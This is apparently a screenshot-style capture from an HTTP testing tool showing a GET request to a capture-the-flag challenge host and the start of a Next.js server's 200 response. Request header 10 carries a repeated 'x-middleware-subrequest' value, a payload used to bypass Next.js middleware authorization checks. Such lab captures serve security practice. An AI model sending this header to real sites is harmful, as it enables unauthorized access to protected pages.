 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET / HTTP/1.1
2 Host ? : node1.anna.nssctf.cn:28192
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748144651; HMACCOUNT=5843BD8CA8CDECD3;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748488234
6 If-None-Match: "53tm4nqsm261p"
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
11 Cache-Control: max-age=0
12
13
</> 生
11163bytes / 53ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Router-Segment-Prefetch, Accept-Encoding
3 x-nextjs-cache: HIT
4 x-nextjs-prerender: 1
5 x-nextjs-stale-time: 4294967294
6 X-Powered-By: Next.js
7 Cache-Control: s-maxage=31536000
8 ETag: "13t0enf003k8lz"
9 Content-Type: text/html; charset=utf-8
10 Date: Thu, 29 May 2025 03:47:27 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 12087
14
15 <!doctype html>
16 <html lang="en">
17 <head>
18 <meta charset="utf-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1" />
20 <link rel="preload" as="image" href="/next.svg" />
21 <link
22 rel="preload"
23 as="script"
24 fetchpriority="low"
25
远端地址:114.132.204.207:28192;
响应时间:53ms; 总耗时:95ms; UR
L:http://node1.anna.nssctf.cn:28...